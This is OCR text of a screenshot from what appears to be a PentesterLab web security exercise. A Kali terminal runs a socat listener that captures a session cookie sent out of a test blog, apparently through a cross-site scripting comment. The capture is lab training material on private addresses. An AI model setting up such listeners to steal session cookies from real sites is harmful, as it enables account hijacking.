 PentesterLab vulnerable
New Tab
192.168.44.44/post.php?id=1
Most Visited Kali Linux Kali Docs Kali Tools Exploit-DB Bb Cyber Security: An Off... UTSOnline –
My Blog
Welcome
Welcome to my blog. Leave a comment if you like the new design :)
Comments:
7734
Text Editor
Tes
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# socat TCP-LISTEN:80,reuseaddr,fork -
GET /?PHPSESSID=80g1tb8p438b8p0mghuffra8p6 HTTP/1.1
Host: 192.168.44.129
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.44.44/post.php?id=1
Connection: keep-alive